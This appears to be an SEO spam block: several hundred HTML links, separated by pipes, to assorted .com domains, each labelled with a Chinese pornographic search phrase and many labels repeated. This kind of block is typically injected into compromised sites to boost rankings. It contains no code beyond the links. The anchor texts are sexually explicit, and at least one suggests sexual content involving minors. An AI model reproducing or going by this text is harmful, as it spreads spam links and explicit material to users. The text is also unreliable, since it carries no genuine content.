<a href="http://lizilong9060.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://hongtian2011.com" target="_blank">人妻中文在线第10页</a>|
<a href="http://nvw8.com" target="_blank">欧美视频播放一区二区</a>|
<a href="http://leviblog.com" target="_blank">亚洲中文字幕无码久久久久久久久</a>|
<a href="http://fcghsjc.com" target="_blank">人妻熟女在线观看的</a>|
<a href="http://bashimatou.com" target="_blank">黄色av成人免费网站</a>|
<a href="http://zhzmgjls.com" target="_blank">中文字幕一区二区三区不卡日日</a>|
<a href="http://vipm1.com" target="_blank">青青草视频免费视频</a>|
<a href="http://dgguangshuo.com" target="_blank">全是大胸的日本电影</a>|
<a href="http://shoescsa.com" target="_blank">成人在线播放视频网址</a>|
<a href="http://wzjstg.com" target="_blank">女人扒开自已的裤子让男人桶</a>|
<a href="http://xchaishi.com" target="_blank">欧美丰满白嫩少妇裸体</a>|
<a href="http://zzcxsm.com" target="_blank">77777日本欧美在线观看</a>|
<a href="http://meiguixinhuoban.com" target="_blank">秋霞中文字幕精品久久</a>|
<a href="http://xckj168.com" target="_blank">无码一区二区三区爆白浆久久</a>|
<a href="http://jlseed.com" target="_blank">天天谢天天操天天日</a>|
<a href="http://chaju01.com" target="_blank">极品馒头一线天粉嫩在线观看</a>|
<a href="http://gdhuijin.com" target="_blank">亚洲一区二区女厕所</a>|
<a href="http://xljzxd.com" target="_blank">偷看农村女人做爰av</a>|
<a href="http://tfboyst.com" target="_blank">欧美日韩欧美日韩在线</a>|
<a href="http://fjyahao.com" target="_blank">欧美黄片三级在线播放</a>|
<a href="http://weiiyu.com" target="_blank">亚洲午夜精品福利影院</a>|
<a href="http://jingtianao.com" target="_blank">长春欧亚卖场是哪个区</a>|
<a href="http://sanqiaoneng.com" target="_blank">蜜桃视频在线观看二区</a>|
<a href="http://gtpgruppo.com" target="_blank">2019中文字幕久久</a>|
<a href="http://jqkjpx.com" target="_blank">亚洲激情人妻校园春色</a>|
<a href="http://zzhf168.com" target="_blank">青青草视频网址入口</a>|
<a href="http://uverp.com" target="_blank">成人免费高清视频在线</a>|
<a href="http://zzgcsc.com" target="_blank">免费看啪啪国产网站</a>|
<a href="http://jzxcsw.com" target="_blank">男生小鸡鸡插女生逼</a>|
<a href="http://czhnqc.com" target="_blank">操在线免费视频观看</a>|
<a href="http://qddaopian.com" target="_blank">亚洲av无码一区二区三区四区</a>|
<a href="http://haixiongyiyaowang.com" target="_blank">日本视频三区在线播放</a>|
<a href="http://xylgsz.com" target="_blank">日本的操逼网站快播</a>|
<a href="http://yayuyw.com" target="_blank">国产精品久久久久久岛国欧美</a>|
<a href="http://1999qdxt.com" target="_blank">日韩av 中文字幕</a>|
<a href="http://queban.net" target="_blank">久久久成人综合亚洲欧洲精品</a>|
<a href="http://pengbojianzhi.com" target="_blank">求在线免费观看av</a>|
<a href="http://517sweettrip.com" target="_blank">短篇激情小说大尺度</a>|
<a href="http://apprpt.com" target="_blank">日本第一毛片东京热</a>|
<a href="http://okyingxiao.com" target="_blank">99热6免费在线观看</a>|
<a href="http://falv-guwen.com" target="_blank">五月天网站在线播放</a>|
<a href="http://fjjlnk.com" target="_blank">人妻大香蕉欧美在线</a>|
<a href="http://hzxihang.com" target="_blank">日日夜夜精选免费观看</a>|
<a href="http://hnxiand.com" target="_blank">人妻熟女在线观看的</a>|
<a href="http://tbeatv.com" target="_blank">亚洲av尤物在线播放</a>|
<a href="http://zbs-hitech.com" target="_blank">最新精品亚洲经典中文中出视频</a>|
<a href="http://djzcak.com" target="_blank">亚洲av无乱一区二区三区性色</a>|
<a href="http://xmlqzs.com" target="_blank">日韩中文字幕第一页</a>|
<a href="http://msdbj.com" target="_blank">av蜜桃视频在线观看</a>|
<a href="http://ktvfl.com" target="_blank">久久嫩草人妻少妇av</a>|
<a href="http://7ijk.com" target="_blank">欧美与日韩性生活片</a>|
<a href="http://99tnb.com" target="_blank">天天谢天天操天天日</a>|
<a href="http://ddkhyy.com" target="_blank">亚洲一区二区手机在线</a>|
<a href="http://bztaoyuan.com" target="_blank">日韩精品福利电影网</a>|
<a href="http://xiaoqiztc.com" target="_blank">吃奶一区二区三区免费</a>|
<a href="http://gogoying.com" target="_blank">午夜美女福利在线观看</a>|
<a href="http://aiotswarm.com" target="_blank">午夜精品人妻久久久</a>|
<a href="http://exweixin.com" target="_blank">亚洲午夜精品福利影院</a>|
<a href="http://37hotel.com" target="_blank">亚洲日本岛国动作片在线观看</a>|
<a href="http://sylsj.com" target="_blank">亚洲天堂成人在线一区</a>|
<a href="http://wenlisoft.com" target="_blank">老司机精品视频一区二区三区</a>|
<a href="http://37hotel.com" target="_blank">91福利网址在线观看</a>|
<a href="http://yc-sbt.com" target="_blank">人妻少中文系列先锋影音网站</a>|
<a href="http://shiyouyun.com" target="_blank">91自拍网在线播放</a>|
<a href="http://zhongguowygl.com" target="_blank">日本伦理视频在线观看</a>|
<a href="http://seo398.com" target="_blank">啊啊啊av在线观看</a>|
<a href="http://zcnkzx.com" target="_blank">丝袜高跟内射丝袜高跟</a>|
<a href="http://szhffs.com" target="_blank">人妻少妇内射h在线</a>|
<a href="http://ysfznjh.com" target="_blank">白筒袜嫩萝双腿之间乳白液体</a>|
<a href="http://bjgdhx.com" target="_blank">av在线中文字幕观看</a>|
<a href="http://whhypx.com" target="_blank">免费观看高清黄色往站</a>|
<a href="http://sozzybaby.com" target="_blank">一区二区三区四区三级</a>|
<a href="http://guyankeji.com" target="_blank">国产成人啪精品午夜在线播放</a>|
<a href="http://gzhbnkq.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://wfaote.com" target="_blank">国产综合一二三四区</a>|
<a href="http://idinggu.com" target="_blank">天天抠逼夜夜操美女</a>|
<a href="http://pengbojianzhi.com" target="_blank">欧美精品久久久在线</a>|
<a href="http://indiadentalshow.com" target="_blank">国产清纯av一区二区</a>|
<a href="http://zhongyuannaicai.com" target="_blank">推荐丝袜高跟在线观看</a>|
<a href="http://tianhuangas.com" target="_blank">日韩av成人精品久久</a>|
<a href="http://wkingw.com" target="_blank">人妻熟妇av在线一区二区三区</a>|
<a href="http://nyjasmine.com" target="_blank">国产综合一二三四区</a>|
<a href="http://yc-sbt.com" target="_blank">99国产精品欲av麻</a>|
<a href="http://ktvfl.com" target="_blank">中文字幕在线看一下</a>|
<a href="http://hb-yxjt.com" target="_blank">亚洲av 在线观看</a>|
<a href="http://eshare5.com" target="_blank">在线激情福利五月天</a>|
<a href="http://sjyhzs.com" target="_blank">国产熟女一区二区三区五月婷小说</a>|
<a href="http://xiaoqiztc.com" target="_blank">成年美女视频在线观看</a>|
<a href="http://taoot.com" target="_blank">欧美精品蜜桃在线观看</a>|
<a href="http://xiaomingmovie.com" target="_blank">久草精品在线播放视频</a>|
<a href="http://jxsfyd.com" target="_blank">亚洲免费a在线观看</a>|
<a href="http://gxyahd.com" target="_blank">偷看农村女人做爰av</a>|
<a href="http://yayahc.com" target="_blank">高清国产区一区二区</a>|
<a href="http://zj-xxyl.com" target="_blank">好看的国产天堂av</a>|
<a href="http://gh-dh.com" target="_blank">99少妇丰满人妻久久</a>|
<a href="http://wcywcy.com" target="_blank">国内精品久久久久久一区二区</a>|
<a href="http://youleyoule.com" target="_blank">亚洲无遮挡操逼视频</a>|
<a href="http://gwbwcl.com" target="_blank">在线免费观看嘿咻视频</a>|
<a href="http://hjytz.com" target="_blank">91青青草精品视频</a>|
<a href="http://qywindow.com" target="_blank">日韩中文字幕第一页</a>|
<a href="http://whhypx.com" target="_blank">国模吧高清视频一区</a>|
<a href="http://cqjpjp.com" target="_blank">国产饥渴熟女91专区</a>|
<a href="http://nnlyb.com" target="_blank">免费高清日本一区二区三区视频</a>|
<a href="http://udreamedu.com" target="_blank">亚洲一区二区三区久久久久久久</a>|
<a href="http://7866vip.com" target="_blank">人妻内射视频免费看</a>|
<a href="http://674s.com" target="_blank">青春草在线精品视频</a>|
<a href="http://zanjiawodian.com" target="_blank">一二三四区中文在线视频</a>|
<a href="http://whzhlj.com" target="_blank">亚洲中文字幕aⅴ在线</a>|
<a href="http://xuzian.com" target="_blank">欧美日韩国产中文视频</a>|
<a href="http://jnjcsm.com" target="_blank">免费又黄又爽一区二区色</a>|
<a href="http://rssjw.com" target="_blank">日本人妻a人妻在线</a>|
<a href="http://gwbwcl.com" target="_blank">国产成人精品日本亚洲专一区</a>|
<a href="http://jxz999.com" target="_blank">免费高清日本一区二区三区视频</a>|
<a href="http://xnjdzs.com" target="_blank">草莓视频免费视频大全</a>|
<a href="http://xwfw888.com" target="_blank">亚洲最大的男人的天堂</a>|
<a href="http://nnlyb.com" target="_blank">丁香妞久久激情五月天</a>|
<a href="http://5551881.com" target="_blank">日韩欧美一区二区不卡</a>|
<a href="http://syfsmy.com" target="_blank">欧美α片无限看在线观看免费</a>|
<a href="http://bo-lian.com" target="_blank">国产激情福利在线视频</a>|
<a href="http://zanjiawodian.com" target="_blank">男性和女性的性视频</a>|
<a href="http://sanyuejy.com" target="_blank">日韩特黄免费在线观看</a>|
<a href="http://sujiaotiyu.com" target="_blank">不卡日韩中文字幕在线</a>|
<a href="http://898wj.com" target="_blank">91精品国产91热久久福利</a>|
<a href="http://weiiyu.com" target="_blank">最近日韩一区二区三区四区av</a>|
<a href="http://bjlddpw.com" target="_blank">操人妻在线免费观看</a>|
<a href="http://beijingtjd.com" target="_blank">天堂网精品在线视频</a>|
<a href="http://13731830232.com" target="_blank">风间由美在线理论片</a>|
<a href="http://gd-weineng.com" target="_blank">女人扒开自已的裤子让男人桶</a>|
<a href="http://an-yes.com" target="_blank">成人国产免费久久视频</a>|
<a href="http://hangzhixin.com" target="_blank">亚洲日本中文字幕大</a>|
<a href="http://tiancx.com" target="_blank">亚洲欧美不卡高清在线</a>|
<a href="http://taoot.com" target="_blank">国产一区二区免费观看</a>|
<a href="http://mgzjjj.com" target="_blank">日本免费观看视频在线</a>|
<a href="http://shanghuotool.com" target="_blank">午夜精品视频一区在线</a>|
<a href="http://91tkys.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://gxweo.com" target="_blank">成年免费大片黄在线观看↗火</a>|
<a href="http://baowenguangs.com" target="_blank">欧美精品一级黄色带</a>|
<a href="http://sqpfk.com" target="_blank">18禁成人动漫下载</a>|
<a href="http://neisheshan.com" target="_blank">啪啪啪国产视频大全</a>|
<a href="http://yzsmxs.com" target="_blank">韩国情色在线一区二区</a>|
<a href="http://yxxsoft.com" target="_blank">欧美α片无限看在线观看免费</a>|
<a href="http://ynstqm.com" target="_blank">丰满肥臀大屁股熟妇激情热舞</a>|
<a href="http://wenlisoft.com" target="_blank">女同一区二区三区四区</a>|
<a href="http://goodtools123.com" target="_blank">亚洲天堂成人在线一区</a>|
<a href="http://sxlfd.com" target="_blank">日日夜夜精选免费视频</a>|
<a href="http://02kb.com" target="_blank">亚洲人妻有码高清在线</a>|
<a href="http://86352856.com" target="_blank">欧美色网站一区二区三区</a>|
<a href="http://tofantu.com" target="_blank">中文字幕精品亚洲熟女</a>|
<a href="http://syun03.com" target="_blank">亚洲中文字幕在线av</a>|
<a href="http://hajinbao.com" target="_blank">av最新在线播放地址</a>|
<a href="http://yzjc88.com" target="_blank">大香蕉加勒比东京热</a>|
<a href="http://csjzxw.com" target="_blank">欧美日韩在线播放三区</a>|
<a href="http://jinlangcn.com" target="_blank">成年美女视频在线观看</a>|
<a href="http://wzkfqkj.com" target="_blank">色婷婷网站在线观看</a>|
<a href="http://xingtaibianmin.com" target="_blank">久久想要爱蜜臀av</a>|
<a href="http://x-lashou.com" target="_blank">国内自拍av 性网</a>|
<a href="http://xiannvbizhi.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://kmchemo.com" target="_blank">91精品久久久久久久免费看</a>|
<a href="http://dlfengyuan.com" target="_blank">一二三四视频免费在线</a>|
<a href="http://zgtgxc.com" target="_blank">精品久久婷婷免费视频</a>|
<a href="http://sujiaohw.com" target="_blank">亚洲中文字幕组av</a>|
<a href="http://wlshops.com" target="_blank">欧美一区二区三区人</a>|
<a href="http://gouquduo.com" target="_blank">国产又大又长又粗又爽视频免费观看</a>|
<a href="http://01xueli.com" target="_blank">日本视频一二区三区</a>|
<a href="http://zzesqcw.com" target="_blank">国产精品99久久99久久久看片</a>|
<a href="http://nmgqpg.com" target="_blank">国产激情福利在线视频</a>|
<a href="http://hheyoga.com" target="_blank">亚洲天堂中文字幕a</a>|
<a href="http://ggbazj.com" target="_blank">操美女大嫩逼九九九九九九九九</a>|
<a href="http://kangle123.com" target="_blank">在线观看成人字幕吗</a>|
<a href="http://zwgq888.com" target="_blank">日本第一毛片东京热</a>|
<a href="http://uc665.com" target="_blank">亚洲无遮挡操逼视频</a>|
<a href="http://456ms.com" target="_blank">亚洲午夜精品福利影院</a>|
<a href="http://86352856.com" target="_blank">天天谢天天操天天日</a>|
<a href="http://czyxqcfw.com" target="_blank">男人对女人下部猛插免费视频</a>|
<a href="http://dgguangshuo.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://gd-weineng.com" target="_blank">白筒袜嫩萝双腿之间乳白液体</a>|
<a href="http://tjjhsg.com" target="_blank">欧美黑人视频与另类</a>|
<a href="http://fjyahao.com" target="_blank">日韩一区二区免费av</a>|
<a href="http://xihuchem.com" target="_blank">国产精品无卡免费视频</a>|
<a href="http://shanghaifeeling.com" target="_blank">日本黄色xxx视频</a>|
<a href="http://699dns.com" target="_blank">日本大尺度做爰吃奶</a>|
<a href="http://goodtools123.com" target="_blank">精品无码国产自产在线观看水浒传</a>|
<a href="http://gaaogaao.com" target="_blank">九九热最新地址在线</a>|
<a href="http://lygwnzs.com" target="_blank">天堂网精品在线视频</a>|
<a href="http://syzhongke.com" target="_blank">国产av熟女网站导航</a>|
<a href="http://tscldq.com" target="_blank">一交一乱一交一二三区</a>|
<a href="http://wxt9.com" target="_blank">91属羊人婚姻与命运</a>|
<a href="http://gh-dh.com" target="_blank">国产又色又爽又刺激在线观看</a>|
<a href="http://dbxxcl.com" target="_blank">日韩中文字幕不卡免费</a>|
<a href="http://kmyufeng.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://hajinbao.com" target="_blank">澳门蜜桃av成人av</a>|
<a href="http://web-idc.com" target="_blank">av电影在线观看网址</a>|
<a href="http://uotopo.com" target="_blank">国产精品亚洲国产在线手机版</a>|
<a href="http://ywxhsp.com" target="_blank">午夜直播在线福利视频</a>|
<a href="http://mazmut.com" target="_blank">波多野结衣中文字幕一区二区三区</a>|
<a href="http://xs5213plan.com" target="_blank">超碰在线免费人人妻</a>|
<a href="http://bashimatou.com" target="_blank">18禁成人动漫下载</a>|
<a href="http://cnecutool.com" target="_blank">亚洲欧美制服另类在线</a>|
<a href="http://2941868.com" target="_blank">亚洲2017男人天堂</a>|
<a href="http://ptokt.com" target="_blank">日韩av在线观看入口</a>|
<a href="http://sqpfk.com" target="_blank">在线在线十八禁视频</a>|
<a href="http://mianwangdai.com" target="_blank">亚洲中文字幕无码久久久久久久久</a>|
<a href="http://prjcode.com" target="_blank">国产av不卡一二区</a>|
<a href="http://bjhfxf.com" target="_blank">亚洲av综合一区二区三在线播</a>|
<a href="http://dilezc.com" target="_blank">亚洲天天久久精品中文字幕av</a>|
<a href="http://yunnanclouds.com" target="_blank">国产综合一二三四区</a>|
<a href="http://zuche020.com" target="_blank">伊人久久中文字幕av</a>|
<a href="http://yuxinggaiye.com" target="_blank">毛片基地av在线播放</a>|
<a href="http://jxsfyd.com" target="_blank">国产网红主播一区二区</a>|
<a href="http://qddaopian.com" target="_blank">成人天堂av一二区</a>|
<a href="http://quanquango.com" target="_blank">五月情综合网站久久</a>|
<a href="http://qywindow.com" target="_blank">av在线中文字幕观看</a>|
<a href="http://xniexc.com" target="_blank">色婷婷久久综合久综合</a>|
<a href="http://youaia.com" target="_blank">日本亚洲欧美日韩工程</a>|
<a href="http://gmjingyuan.com" target="_blank">日韩爱爱一级免费视频</a>|
<a href="http://yingsc.com" target="_blank">日韩欧美国产亚洲在线</a>|
<a href="http://hnhqln.com" target="_blank">亚洲av伊人啪啪c</a>|
<a href="http://umesee.com" target="_blank">日韩欧美高清第一区</a>|
<a href="http://weijiejinshu.com" target="_blank">美女操逼视频到高潮</a>|
<a href="http://gdhuijin.com" target="_blank">日本性生活免费视频</a>|
<a href="http://joy-espa.com" target="_blank">少妇真人挤奶水magnet</a>|
<a href="http://ymc1.com" target="_blank">亚洲国产婷婷综合在线未满精品</a>|
<a href="http://0512bst.com" target="_blank">99国产美女操逼视频</a>|
<a href="http://qingzhuokeji.com" target="_blank">日本剧情短片在线播放</a>|
<a href="http://hxxdcity.com" target="_blank">色爱区综合激情五月</a>|
<a href="http://bjgdhx.com" target="_blank">日本japanese丰满毛多</a>|
<a href="http://jszkzg.com" target="_blank">欧美孕交在线视频观看</a>|
<a href="http://haodewj.com" target="_blank">少妇午夜极品免费视频</a>|
<a href="http://jqyangzhi.com" target="_blank">97视频碰在线观看</a>|
<a href="http://bjzdcq.com" target="_blank">日本巨黄泡妞视频免费</a>|
<a href="http://gdhuijin.com" target="_blank">日本熟妇乱人视频在线</a>|
<a href="http://v17home.com" target="_blank">欧美人妻视频一二三区</a>|
<a href="http://nanjingwl.com" target="_blank">日本高潮视频在线观看</a>|
<a href="http://zgtgxc.com" target="_blank">麻豆人妻少妇av无码中文字幕</a>|
<a href="http://aoaoyy.com" target="_blank">美熟女一区二区三区</a>|
<a href="http://cdslndx.com" target="_blank">久久久精品人妻一区二区三区漫画</a>|
<a href="http://0722love.com" target="_blank">美女视频都是黄色的</a>|
<a href="http://4000885101.com" target="_blank">草莓视频免费视频大全</a>|
<a href="http://bjdtjyjdljydy.com" target="_blank">91麻豆手机福利导航在线视频</a>|
<a href="http://zdhsk.com" target="_blank">男女做那个的视频播放</a>|
<a href="http://hhzlian.com" target="_blank">午夜剧场在线观看高清</a>|
<a href="http://lizilong9060.com" target="_blank">亚洲人妻激情视频在线</a>|
<a href="http://dongfenxiang.com" target="_blank">日韩专区熟妇人妻自拍偷拍视频</a>|
<a href="http://lygwnzs.com" target="_blank">五月情综合网站久久</a>|
<a href="http://gxbhydh.com" target="_blank">国产粉嫩嫩06在线正在播放。</a>|
<a href="http://baowenguangs.com" target="_blank">国产日韩欧美成人免费</a>|
<a href="http://zx12123.com" target="_blank">亚洲婷婷丁香综合网</a>|
<a href="http://apps800.com" target="_blank">看全黄大片视频不卡</a>|
<a href="http://dahua66.com" target="_blank">日本视频一二区三区</a>|
<a href="http://sujiaohw.com" target="_blank">人妻熟女在线观看的</a>|
<a href="http://lysbyl.com" target="_blank">熟妇女人妻丰满少妇中文字幕性生活</a>|
<a href="http://mhtzgl.com" target="_blank">日韩国产欧美一区二区三区在线</a>|
<a href="http://yeshone.com" target="_blank">日韩中文字幕第一页</a>|
<a href="http://qccyjt.com" target="_blank">真人大鸡巴操大屁股国语国语</a>|
<a href="http://njyuantu.com" target="_blank">中文字幕精品亚洲熟女</a>|
<a href="http://csjzxw.com" target="_blank">1234日韩不卡视频</a>|
<a href="http://youaia.com" target="_blank">久操在线视频免费观看</a>|
<a href="http://qianxunshoushen.com" target="_blank">欧美人妻视频一二三区</a>|
<a href="http://lejuwanjia.com" target="_blank">全是大胸的日本电影</a>|
<a href="http://baichuanmutong.com" target="_blank">青青操在线视频观看</a>|
<a href="http://wxt9.com" target="_blank">成人自拍视频免费在线</a>|
<a href="http://sdxuedao.com" target="_blank">国产911操逼视频</a>|
<a href="http://quanquango.com" target="_blank">久久观看视频青青草</a>|
<a href="http://wenlisoft.com" target="_blank">激情综合网激情五月天</a>|
<a href="http://024jbj.com" target="_blank">...二区三区久久精品</a>|
<a href="http://cotonchina.com" target="_blank">国产情侣在线不卡视频</a>|
<a href="http://situit.com" target="_blank">午夜日韩在线免费视频</a>|
<a href="http://jnyjsm.com" target="_blank">老司机精品视频一区二区三区</a>|
<a href="http://izhuroom.com" target="_blank">午夜日韩在线免费视频</a>|
<a href="http://dongfenxiang.com" target="_blank">色呦呦国产午夜精品</a>|
<a href="http://aiyincao.com" target="_blank">老鸭窝天堂在线视频</a>|
<a href="http://sozzybaby.com" target="_blank">久久九九99热这里只有精品</a>|
<a href="http://179yp.com" target="_blank">大香蕉加勒比东京热</a>|
<a href="http://jinmingbengye.com" target="_blank">国产911操逼视频</a>|
<a href="http://yayahc.com" target="_blank">伊人春色色偷偷久久久</a>|
<a href="http://aiyincao.com" target="_blank">久操网视频在线观看</a>|
<a href="http://cmv5.com" target="_blank">在线看很黄很污的视频</a>|
<a href="http://tbex8.com" target="_blank">日日夜夜精选免费观看</a>|
<a href="http://4000410010.com" target="_blank">久久亚洲堂色噜噜AV入口网站</a>|
<a href="http://zzwhzx.com" target="_blank">日本高清高色视频免费</a>|
<a href="http://jszhwhys.com" target="_blank">日本大乳高潮视频在线观看调教</a>|
<a href="http://wzjstg.com" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://nanjingwl.com" target="_blank">青青视频app下载</a>|
<a href="http://shjggs.com" target="_blank">男女打扑克高清网站</a>|
<a href="http://temprol.com" target="_blank">试婚99天视频免费完整版观看</a>|
<a href="http://cqyspxh.com" target="_blank">亚洲综合丝袜另类制服</a>|
<a href="http://hui1d.com" target="_blank">国内精品伊人久久久久</a>|
<a href="http://aargze.com" target="_blank">自拍一区国产在线播放</a>|
<a href="http://yayahc.com" target="_blank">日本女人的高潮视频</a>|
<a href="http://jxsfyd.com" target="_blank">久草视频在线观看1</a>|
<a href="http://wkingw.com" target="_blank">人妻少妇内射h在线</a>|
<a href="http://zyswsm.com" target="_blank">伊人春色色偷偷久久久</a>|
<a href="http://xcmmm.com" target="_blank">日本一区在线观看视频</a>|
<a href="http://mjxbw.com" target="_blank">中文一区二区三区在线观看视频</a>|
<a href="http://ywfizz.com" target="_blank">色国产一区婷婷视频</a>|
<a href="http://pengbojianzhi.com" target="_blank">欧美性生活视频69</a>|
<a href="http://nqct666.com" target="_blank">日本japanese丰满多毛</a>|
<a href="http://tianyuweilaiwenhua.com" target="_blank">中文字幕精品亚洲熟女</a>|
<a href="http://ccdch.com" target="_blank">亚洲精品乱码中文字幕</a>|
<a href="http://chaju01.com" target="_blank">巨乳少妇av中文字幕</a>|
<a href="http://whhanlan.com" target="_blank">日本av毛片免费中文</a>|
<a href="http://hflsx.com" target="_blank">日夜啪啪一区二区三区</a>|
<a href="http://baittecn.com" target="_blank">久久国产亚洲精选av</a>|
<a href="http://baittecn.com" target="_blank">欧美日韩国产一级高清</a>|
<a href="http://9990021.com" target="_blank">国产主播网站在线观看</a>|
<a href="http://chengducpa.com" target="_blank">亚洲中文字幕组av</a>|
<a href="http://ycswan.com" target="_blank">午夜精品美女久久久久</a>|
<a href="http://dyj9188.com" target="_blank">色婷婷网站在线观看</a>|
<a href="http://cqserra.com" target="_blank">中文字幕日本免费在线</a>|
<a href="http://nqct666.com" target="_blank">无套内射毛片在线观看</a>|
<a href="http://toponenz.com" target="_blank">欧美成人激情xxx</a>|
<a href="http://ymc1.com" target="_blank">成人黄视频免费观看</a>|
<a href="http://x51sy.com" target="_blank">亚洲综合丝袜另类制服</a>|
<a href="http://hhzlian.com" target="_blank">美女裸体啪啪无遮挡免费观看</a>|
<a href="http://pxhxhg.com" target="_blank">国产亚洲av久久久</a>|
<a href="http://5180w.com" target="_blank">亚洲中文字幕无码久久久久久久久</a>|
<a href="http://fdbxl.com" target="_blank">亚洲欧洲日本在线色</a>|
<a href="http://tianhuaok.com" target="_blank">欧美的性高清一区二区</a>|
<a href="http://prjcode.com" target="_blank">日韩女同一区二区三区</a>|
<a href="http://yuexiang66.com" target="_blank">久久久久av性天堂</a>|
<a href="http://b-m-i.net" target="_blank">日韩美女操逼视频网址</a>|
<a href="http://hpba120.com" target="_blank">长春欧亚卖场是哪个区</a>|
<a href="http://bashimatou.com" target="_blank">亚洲天堂大香蕉久久</a>|
<a href="http://yikangyanglaoyuan.com" target="_blank">日韩三级黄色免费网站</a>|
<a href="http://linqu520.com" target="_blank">美女视频都是黄色的</a>|
<a href="http://wzjstg.com" target="_blank">欧美区一区二区在线</a>|
<a href="http://sczxc888.com" target="_blank">亚洲爱情侣自拍品质</a>|
<a href="http://bjzhgdkj.com" target="_blank">日韩一级特黄高清免费</a>|
<a href="http://goodtools123.com" target="_blank">精品96久久久久久中文字幕无</a>|
<a href="http://179yp.com" target="_blank">亚洲av综合一区二区三在线播</a>|
<a href="http://cqjpjp.com" target="_blank">国产精品视频在线观看</a>|
<a href="http://898wj.com" target="_blank">av天堂成人在线电影</a>|
<a href="http://xyucio.com" target="_blank">人妻内射视频免费看</a>|
<a href="http://smzb888.com" target="_blank">色av中文字幕在线</a>|
<a href="http://jnyjsm.com" target="_blank">美日韩美女操逼视频</a>|
<a href="http://hnqsled.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://tianhuangas.com" target="_blank">美女张开腿男人桶到爽视频国产</a>|
<a href="http://zzwhzx.com" target="_blank">国产主播网站在线观看</a>|
<a href="http://zczcjj.com" target="_blank">日韩av在线播放一区二区三区</a>|
<a href="http://rugooo.com" target="_blank">久久久久国产精品午夜</a>|
<a href="http://xwyyun.com" target="_blank">美女隐私视频网站入口</a>|
<a href="http://sdrygq.com" target="_blank">欧美熟妇斩人妻白嫩大屁啪啪</a>|
<a href="http://symingce.com" target="_blank">一区二区三区四区五区电影网</a>|
<a href="http://wrxjz.com" target="_blank">国产情侣在线不卡视频</a>|
<a href="http://yinwl.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://sxlfd.com" target="_blank">91在线观看视频网</a>|
<a href="http://jlihb.com" target="_blank">欧美人妻视频一二三区</a>|
<a href="http://chelian619.com" target="_blank">播放电影三级黄色片</a>|
<a href="http://lvmamai.com" target="_blank">日韩免费在线观看一区</a>|
<a href="http://temprol.com" target="_blank">久操视频这里有精品</a>|
<a href="http://baghn.com" target="_blank">在线日韩欧美一区二区</a>|
<a href="http://mynicnac.com" target="_blank">国产熟女一区二区三区五月婷小说</a>|
<a href="http://lygwnzs.com" target="_blank">黄色在线看免费观看</a>|
<a href="http://mgzjjj.com" target="_blank">在线看黄色av网站</a>|
<a href="http://mr-hug.com" target="_blank">在线亚洲国产丝袜日韩</a>|
<a href="http://europe-scm.com" target="_blank">91精品一区在线观看</a>|
<a href="http://xudongco.com" target="_blank">99热6免费在线观看</a>|
<a href="http://shst168.com" target="_blank">美女成人免费视频观看</a>|
<a href="http://jjxxgg.com" target="_blank">91青娱乐在线视频观看</a>|
<a href="http://pcpoptuan.com" target="_blank">推荐丝袜高跟在线观看</a>|
<a href="http://ccjinming.com" target="_blank">成人在线播放视频网址</a>|
<a href="http://zuoshizi.com" target="_blank">日韩中文字幕精品久久</a>|
<a href="http://ahmaijian.com" target="_blank">91精品久久久久久久免费看</a>|
<a href="http://topartv.com" target="_blank">国产日韩欧美mv高清</a>|
<a href="http://whcxfz.com" target="_blank">中出人妻少妇视频在线</a>|
<a href="http://fernfood.com" target="_blank">在线观看免费欧美精品</a>|
<a href="http://laixt.com" target="_blank">美熟女一区二区三区</a>|
<a href="http://sxrbe.com" target="_blank">亚洲精品乱码中文字幕</a>|
<a href="http://ryxyls.com" target="_blank">精品人妻一区二区人</a>|
<a href="http://anclt.com" target="_blank">国产夫妻性生活在线</a>|
<a href="http://youleyoule.com" target="_blank">久久久少妇一区二区三区电影</a>|
<a href="http://szfey.com" target="_blank">自拍一区国产在线播放</a>|
<a href="http://acgfuns.com" target="_blank">综合专区91久久精品</a>|
<a href="http://v17home.com" target="_blank">求在线免费观看av</a>|
<a href="http://ba02.com" target="_blank">国产精品乱码久久久久</a>|
<a href="http://energyfw.com" target="_blank">国产综合一二三四区</a>|
<a href="http://chenghetianxia.com" target="_blank">人妻少妇内射h在线</a>|
<a href="http://nj-fangyuan.com" target="_blank">黄色激情视频一级人妻</a>|
<a href="http://vipm1.com" target="_blank">看免费操美女小骚逼视频</a>|
<a href="http://jotojp.com" target="_blank">美女精品国产999</a>|
<a href="http://tbex8.com" target="_blank">中文无码伦av中文字幕在线</a>|
<a href="http://nbshmy.com" target="_blank">久久久少妇一区二区三区电影</a>|
<a href="http://qingzhuokeji.com" target="_blank">精品人伦一区二区三区蜜桃在线</a>|
<a href="http://zggdtl.com" target="_blank">又大又长又粗又黄国产</a>|
<a href="http://youaia.com" target="_blank">免费中文字幕视频在线</a>|
<a href="http://denoj.com" target="_blank">古代女子对男子的尊称</a>|
<a href="http://lasgln.com" target="_blank">日本做暖暖高潮试看</a>|
<a href="http://bjlddpw.com" target="_blank">在线看黄色av网站</a>|
<a href="http://rugooo.com" target="_blank">情色小说在线免费看</a>|
<a href="http://kxjingpin.com" target="_blank">天堂网日韩一区二区三区四区</a>|
<a href="http://sjyhzs.com" target="_blank">91久久九色爽妇网</a>|
<a href="http://4000410010.com" target="_blank">男人的天堂国产av一区二区三区</a>|
<a href="http://hjytz.com" target="_blank">26uuu亚洲综合色男人的天堂</a>|
<a href="http://pengbojianzhi.com" target="_blank">手机福利看片永久日韩</a>|
<a href="http://czqunyi.com" target="_blank">人妻少妇内射h在线</a>|
<a href="http://xinruibao2.com" target="_blank">国模吧高清视频一区</a>|
<a href="http://zxdb999.com" target="_blank">在线看中文字幕av</a>|
<a href="http://ba02.com" target="_blank">日韩av成人精品久久</a>|
<a href="http://gdhuijin.com" target="_blank">老司机免费高清视频</a>|
<a href="http://12306kongbao.com" target="_blank">青青久久在线免费观看</a>|
<a href="http://buildingadhesive.com" target="_blank">男女做那个的视频播放</a>|
<a href="http://zhongyuannaicai.com" target="_blank">日本中文字幕人妻日韩</a>|
<a href="http://sdpengruntu.com" target="_blank">天堂网日韩一区二区三区四区</a>|
